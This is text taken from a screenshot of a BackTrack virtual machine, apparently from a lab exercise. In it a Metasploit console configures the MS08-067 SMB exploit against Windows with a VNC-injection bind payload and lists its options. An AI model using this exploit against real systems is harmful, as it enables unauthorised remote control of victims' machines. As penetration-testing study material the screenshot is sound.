 BackTrack5R1 - VMware Player File ▾ Virtual Machine ▾ Help ▾
Applications Places System Tue Jan 17, 4:09 PM
Terminal
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp
PAYLOAD => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port WindowsVulnerable Exploited Port
RHOST no The target address
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy BackTrack VNC Port
Exploit target:
Id Name
-- ----
[Challenge ... [root@bt: /v... [root@bt: /e... [root@bt: /va... Terminal Terminal
To direct input to this virtual machine, press Ctrl+G. vmware